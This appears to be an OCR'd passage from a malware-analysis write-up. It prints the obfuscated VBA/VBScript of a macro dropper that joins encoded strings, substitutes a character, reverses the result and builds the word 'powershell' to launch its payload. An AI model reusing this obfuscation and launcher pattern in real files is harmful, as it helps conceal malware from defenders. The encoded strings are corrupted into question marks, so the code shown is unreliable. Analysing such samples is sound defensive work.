
of each of the aforementioned
functions along with the code of the
payload, which turned out to be quite
simple, as you can see.
OOwzw = 
"?sD?g??J?IF?wBwR?oE?iB?I? 

...

??C?9??I?gC?k??a?MF?"
euvxV = 
"BB???S??????H???g???wK??????C

...

sD???9BwO"
OOwzw = OOwzw + euvxV

qDebG = Mid(
"KEkBL?"
,
6
,
1
)

OOwzw = replace(OOwzw, qDebG, 
"A"
) 

DNShR = StrReverse( OOwzw )

nhCZe = Mid(
"oigHOpower"
,
6
,
5
) & (
"shell"
)

venuh = venuh & 
";
$ziISm
;"